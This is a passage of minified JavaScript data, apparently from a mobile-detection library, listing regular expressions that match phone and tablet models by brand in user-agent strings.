H-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual 